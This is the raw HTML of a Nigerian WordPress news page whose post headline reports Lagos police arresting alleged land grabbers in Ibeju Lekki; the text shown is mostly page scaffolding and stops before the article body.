

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/
body_size: 17275
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Lagos Police Command Finally Arrests Abubakar Maiyaki Ajagungbale&#8217;s Notorious Boys Terrorising Ibeju Lekki ~ 1STELEVEN9JATV &#8211; 1stEleven9jaTv</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Feed" href="https://1steleven9jatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Comments Feed" href="https://1steleven9jatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="1stEleven9jaTv &raquo; Lagos Police Command Finally Arrests Abubakar Maiyaki Ajagungbale&#8217;s Notorious Boys Terrorising Ibeju Lekki ~ 1STELEVEN9JATV Comments Feed" href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1steleven9jatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1steleven9jatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1steleven9jatv.com%2Flagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://1steleven9jatv.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<script src="https://1steleven9jatv.com/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.7" id="wpen-jsredirect-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://1steleven9jatv.com/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://1steleven9jatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1steleven9jatv.com/wp-json/wp/v2/posts/11113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1steleven9jatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/" />
<link rel='shortlink' href='https://1steleven9jatv.com/?p=11113' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://1steleven9jatv.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="google-site-verification" content="_LtAiZLYJNIlmojQaXtbnOXPYPVrXyQpH4-crmHiLaA">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3696776796958296&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lagos Police Command Finally Arrests Abubakar Maiyaki Ajagungbale&#8217;s Notorious Boys Terrorising Ibeju Lekki ~ 1STELEVEN9JATV" />
<meta property="og:url" content="https://1steleven9jatv.com/lagos-police-command-finally-arrests-abubakar-maiyaki-ajagungbales-notorious-boys-terrorising-ibeju-lekki-1steleven9jatv/" />
<meta property="og:description" content="Nine notorious land grabbers, terrorizing Eti-Osa, Oreki Village, Ibeju Agbe, Ibeju Lekki and Epe Area of Lagos State, allegedly working for a renowned land grabber, Abubakar Maiyaki A.K.A Ajagungb…" />
<meta property="article:published_time" content="2022-11-28T21:22:53+00:00" />
<meta property="article:modified_time" content="2022-11-28T21:22:53+00:00" />
<meta property="og:site_name" content="1stEleven9jaTv" />
<meta property="og:image" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?fit=1200%2C1200&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Lagos Police Command Finally Arrests Abubakar Maiyaki Ajagungbale&#8217;s Notorious Boys Terrorising Ibeju Lekki ~ 1STELEVEN9JATV" />
<meta name="twitter:image" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/11/IMG-20221128-WA0126-1.jpg?fit=1200%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2021/08/cropped-elleven-9ja-tv-e-flyer-.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-11113 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Jan 19th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("https://1steleven9jatv.com/wp-content/uploads/2025/11/cropped-3x3-1.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://1steleven9jatv.com/" rel="home">1stEleven9jaTv</a></p>
                                                            <p class="site-description">Keeping You Updated With Live Trends</p>
                          </div>    
                        </div>
                      </div>
                                              <div class="col-md-9">                 <div class="header-ads">
                    <a class="pull-right" https://adronhomesproperties.com/mediaredirect/ href="https://adronhomesproperties.com/mediaredirect/"
                        target="_blank"  >
                        <img width="930" height="303" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?fit=930%2C303&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?w=930&amp;ssl=1 930w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=320%2C104&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=420%2C137&amp;ssl=1 420w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=768%2C250&amp;ssl=1 768w" sizes="(max-width: 930px) 100vw, 930px" />                    </a>
                </div>
            </div>
            <!-- Trending line END -->
                                </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://1steleven9jatv.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://1steleven9jatv.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://1steleven9jatv.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://1steleven9jatv.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-51"><a class="nav-link" href="https://1steleven9jatv.com/bio/">Biography</a></li><li class="nav-item menu-item page_item dropdown page-item-38"><a class="nav-link" href="https://1steleven9jatv.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-39"><a class="nav-link" href="https://1steleven9jatv.com/copyright/">CopyRight</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://1steleven9jatv.com/privacy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-64"><a class="nav-link" href="https://1steleven9jatv.com/promote/">Promote</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://1steleven9jatv.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                <div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<p data-wp-editing="1"><a href="https://adronhomesproperties.com/mediaredirect/"><img class="wp-image-29646 size-medium aligncenter" src="https://1steleven9jatv.com/wp-content/uploads/2025/11/580x400-320x221.jpg" alt="" width="320" height="221" /></a></p></div>
                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Lagos Police Command Finally Arrests Abubakar Maiyaki Ajagungbale&#8217;s Notorious Boys Terrorising Ibeju Lekki ~ 1STELEVEN9JATV">
                            Lagos Police Command Finally Arrests Abubakar Maiyaki Ajagungbale&#8217;s Notorious Boys Terrorising Ibeju Lekki ~ 1STELEVEN9JATV</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://1steleven9jatv.com/author/1steleven9jatv/"> <img alt='' src='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://1steleven9jatv.com/author/1steleven9jatv/">1stEleven9jaTv</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Nov 28, 2022                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
